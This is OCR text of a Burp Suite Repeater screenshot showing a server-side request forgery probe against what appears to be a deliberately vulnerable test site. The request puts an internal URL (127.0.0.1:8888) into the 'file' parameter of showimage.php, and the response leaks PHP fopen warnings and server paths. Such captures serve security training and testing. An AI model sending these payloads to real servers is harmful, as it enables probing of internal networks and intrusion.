 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://testphp.vulnweb.com
Request
Raw Params Headers Hex
GET /showimage.php?file=http://127.0.0.1:8888 HTTP/1.1
Host: testphp.vulnweb.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: login=test%2Ftest
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.19.0
Date: Thu, 04 Feb 2021 16:31:03 GMT
Content-Type: image/jpeg
Connection: close
X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
Content-Length: 233
Warning: fopen(http://127.0.0.1:8888): failed to open stream: Connection refused in
/hj/var/www/showimage.php on line 7
Warning: fpassthru() expects parameter 1 to be resource, boolean given in
/hj/var/www/showimage.php on line 13